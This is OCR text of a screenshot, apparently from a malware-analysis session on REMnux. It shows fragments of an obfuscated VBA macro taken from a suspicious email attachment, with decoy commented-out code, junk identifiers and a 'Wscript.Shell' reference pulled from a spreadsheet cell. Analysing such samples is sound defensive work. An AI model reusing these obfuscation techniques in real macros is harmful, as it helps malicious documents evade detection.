 Activities Sublime Text Feb 10 1:22 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs untitled
173 ' End Function
174 ' Private Sub Worksheet_SelectionChange(ByVal Target As Range)
175 ' Dim cell As Range: Dim rgCells As Range: Dim intRow As Integer
176 ' On Error Resume Next
177 ' Set rgCells = Range("A300:B352"): second_valid_sub
178 ' If rgCells Is Nothing And intRow = 873 Then
179 ' For Each cell In rgCells
180 ' intRow = intRow + 1
181 ' Cells(intRow, 3) = cell.Comment.Text
182 ' Next
183 ' Else
184 ' intRow = intRow - 3
185 ' ' Gset3hwkjdhskldhlksflb Range("G504")
186 ' Exit Sub
187 ' End If
188 ' End Sub
189 Sub second_valid_sub()
190 Dim alngData() As Long
191 Dim lngCount As Long
192 Dim dtStart As Date
193 Dim strArrayToTable As String
194 Dim strTableToArray As String
195 Dim strMessage As String
196 Dim i As Long
197 lngCount = 10
198 FGse34njlskdhfih
199 ReDim alngData(1 To lngCount): hdrRyhsdrhl.Caption = Cells(114, 5) 'Wscript.Shell'
15 lines, 500 characters selected Spaces: 3 VB
remnux@remnux: ~/fishy_email application.screenupdating in vba - ... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...